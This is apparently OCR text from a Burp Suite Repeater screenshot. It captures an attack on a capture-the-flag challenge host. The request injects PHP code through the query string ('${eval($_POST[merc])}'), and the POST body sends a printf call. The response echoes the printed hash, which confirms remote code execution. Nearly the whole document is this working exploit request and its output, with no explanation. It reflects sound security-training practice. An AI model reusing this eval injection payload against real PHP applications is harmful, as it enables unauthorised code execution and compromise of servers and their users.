 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < > Target: http://node3.buuoj.cn:28205 ?
Request
Raw Params Headers Hex
1 POST /?s=1/2/3/${eval($_POST[merc])} HTTP/1.1
2 Host: node3.buuoj.cn:28205
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=8ffebacd2816b07177f715a4fcc390e0
11 Connection: close
12 Content-Length: 78
13 Content-Type: application/x-www-form-urlencoded
14
15 merc=
printf(b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327)
;
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 13:10:31 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1729
10 Connection: close
11 Content-Type: text/html
12
13 b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <title></title>
17 <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
18 <meta name="Generator" content="EditPlus"/>
19 <style>
20 body{
? < + > Type a search term 0 matches
Done 2,069 bytes | 42 millis